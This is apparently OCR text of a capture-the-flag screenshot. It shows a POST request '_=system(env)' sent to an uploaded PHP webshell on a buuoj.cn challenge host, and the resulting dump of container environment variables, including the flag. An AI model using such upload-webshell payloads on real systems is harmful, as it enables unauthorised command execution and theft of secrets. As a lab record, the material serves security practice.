 KUBERNETES_PORT=tcp://10.240.0.1:443 KUBERNETES_SERVICE_PORT=443 HOSTNAME=out APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443 KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/var/www/html/upload
FLAG=flag{a2426c08-8fd4-42d1-a354-f65bbef554be}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://f447a902-5158-4a27-b4af-788561c5b387.node5.buuoj.cn:81/upload/f65a0ca982c669865231909b0ec85a0c.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
_=system(env) Upgrade-Insecure-Requests 1